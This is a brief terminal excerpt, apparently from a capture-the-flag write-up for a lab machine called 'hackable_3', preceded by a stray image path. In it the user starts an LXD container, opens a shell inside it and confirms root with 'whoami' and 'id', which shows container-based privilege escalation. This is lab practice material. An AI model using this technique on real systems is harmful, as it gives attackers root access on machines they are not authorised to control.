 hackable_3@ubuntu20:/tmp$ lxc start tops-bream
hackable_3@ubuntu20:/tmp$ lxc exec tops-bream /bin/sh
~ # whoami
root
~ # id
uid=0(root) gid=0(root)